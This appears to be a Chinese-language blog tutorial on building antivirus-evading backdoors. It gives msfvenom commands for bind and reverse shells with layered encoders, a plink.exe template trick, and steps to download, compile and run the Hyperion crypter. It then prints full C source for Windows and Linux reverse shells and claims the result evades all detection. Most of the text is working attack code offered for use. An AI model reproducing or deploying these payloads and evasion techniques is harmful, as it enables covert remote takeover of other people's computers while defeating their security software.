
生成反弹shell
msfvenom -p windows/shell/bind_tcp lhost=1.1.1.1 lport=4444 -a x86 --platform win -f exe -o a.exe

加密编码反弹shell

msfvenom -p windows/shell/bind_tcp lhost=1.1.1.1 lport=4444 -f raw -e x86/shikata_ga_nai -i 5 | msfvenom -a x86 --platform windows -e x86/countdown -i 8 -f raw | msfvenom -a x86 --platform windows -e x86/shikata_ga_nai -i 9 -b '\x00' -f exe -o a.exe

● 编码后的程序会降低一定的检测率,但由于加密程序过于有名,所以效果不明显

● 利用模板隐藏shell
msfvenom -p windows/shell/bind_tcp -x /usr/share/windows-binaries/plink.exe lhost=1.1.1.1 lport=4444 -a x86 --platform win -f exe -o a.exe


● 利用模板隐藏进行加密
msfvenom -p windows/shell/bind_tcp -x /usr/share/windows-binaries/plink.exe lhost=1.1.1.1 lport=4444 -e x86/shikata_ga_nai -i 5 -a x86 --platform win -f exe > b.exe
软件保护
● 软件开发商为保护版权,采用混淆和加密软件避免盗版逆向
● 常被恶意软件用于免杀目的
Hyperion(32bit PE程序加密器)
● Crypter / Container(解密器+PE Loader)
#先将源代码下载下来
https://github.com/nullsecuritynet/tools/raw/master/binary/hyperion/release/Hyperion-1.2.zip
#将压缩包解包
unzip Hyperion-1.2.zip
#利用两个静态链接库去编译加密器,使得可以在windows平台上运行
cd Hyperion-1.2 && i686-w64-mingw32-g++ -static-libgcc -static-libstdc++ Src/Crypter/*.cpp -o h.exe
#安装wine32,为了可以运行32位程序
dpkg --add-architecture i386 && apt-get update && apt-get install wine32
#跟上面一样,用加密方式去生成shell
msfvenom -p windows/shell/reverse_tcp lhost=192.168.1.15 lport=4444 --platform win -e x86/shikata_ga_nai -a x86 -f exe -o a.exe
#利用加密器来加密shell,将a.exe加密生成b.exe
wine h.exe a.exe b.exe
这样生成的程序,会进一步降低被杀概率
自己编写后门
Windows reverse shell
wine gcc.exe windows.c -o windows.exe -lws2_32
#windows_Reverse_shell.c
#include <winsock2.h>
#include <windows.h>
#include <io.h>
#include <process.h>
#include <sys/types.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
/* ================================================== */
/* | CHANGE THIS TO THE CLIENT IP AND PORT | */
/* ================================================== */
#if !defined(CLIENT_IP) || !defined(CLIENT_PORT)
# define CLIENT_IP (char*)"0.0.0.0"
# define CLIENT_PORT (int)0
#endif
/* ================================================== */
int main(void) {
if (strcmp(CLIENT_IP, "0.0.0.0") == 0 || CLIENT_PORT == 0) {
write(2, "[ERROR] CLIENT_IP and/or CLIENT_PORT not defined.\n", 50);
return (1);
}
WSADATA wsaData;
if (WSAStartup(MAKEWORD(2 ,2), &wsaData) != 0) {
write(2, "[ERROR] WSASturtup failed.\n", 27);
return (1);
}
int port = CLIENT_PORT;
struct sockaddr_in sa;
SOCKET sockt = WSASocketA(AF_INET, SOCK_STREAM, IPPROTO_TCP, NULL, 0, 0);
sa.sin_family = AF_INET;
sa.sin_port = htons(port);
sa.sin_addr.s_addr = inet_addr(CLIENT_IP);
#ifdef WAIT_FOR_CLIENT
while (connect(sockt, (struct sockaddr *) &sa, sizeof(sa)) != 0) {
Sleep(5000);
}
#else
if (connect(sockt, (struct sockaddr *) &sa, sizeof(sa)) != 0) {
write(2, "[ERROR] connect failed.\n", 24);
return (1);
}
#endif
STARTUPINFO sinfo;
memset(&sinfo, 0, sizeof(sinfo));
sinfo.cb = sizeof(sinfo);
sinfo.dwFlags = (STARTF_USESTDHANDLES);
sinfo.hStdInput = (HANDLE)sockt;
sinfo.hStdOutput = (HANDLE)sockt;
sinfo.hStdError = (HANDLE)sockt;
PROCESS_INFORMATION pinfo;
CreateProcessA(NULL, "cmd", NULL, NULL, TRUE, CREATE_NO_WINDOW, NULL, NULL, &sinfo, &pinfo);
return (0);
}
Linux shell
gcc linux_revers_shell.c -o linux
##Linux_Reverse_Shell.c
#include <sys/socket.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
#include <sys/types.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
/* ================================================== */
/* | CHANGE THIS TO THE CLIENT IP AND PORT | */
/* ================================================== */
#if !defined(CLIENT_IP) || !defined(CLIENT_PORT)
# define CLIENT_IP (char*)"0.0.0.0"
# define CLIENT_PORT (int)0
#endif
/* ================================================== */
int main(void) {
if (strcmp(CLIENT_IP, "0.0.0.0") == 0 || CLIENT_PORT == 0) {
write(2, "[ERROR] CLIENT_IP and/or CLIENT_PORT not defined.\n", 50);
return (1);
}
pid_t pid = fork();
if (pid == -1) {
write(2, "[ERROR] fork failed.\n", 21);
return (1);
}
if (pid > 0) {
return (0);
}
struct sockaddr_in sa;
sa.sin_family = AF_INET;
sa.sin_port = htons(CLIENT_PORT);
sa.sin_addr.s_addr = inet_addr(CLIENT_IP);
int sockt = socket(AF_INET, SOCK_STREAM, 0);
#ifdef WAIT_FOR_CLIENT
while (connect(sockt, (struct sockaddr *) &sa, sizeof(sa)) != 0) {
sleep(5);
}
#else
if (connect(sockt, (struct sockaddr *) &sa, sizeof(sa)) != 0) {
write(2, "[ERROR] connect failed.\n", 24);
return (1);
}
#endif
dup2(sockt, 0);
dup2(sockt, 1);
dup2(sockt, 2);
char * const argv[] = {"/bin/sh", NULL};
execve("/bin/sh", argv, NULL);
return (0);
}


说明是可用的
● 而且是免杀的,无法被检测出来

![[附源码]java毕业设计文档管理系统](https://img-blog.csdnimg.cn/544f3540300343dd803ccb1519bf2cba.png)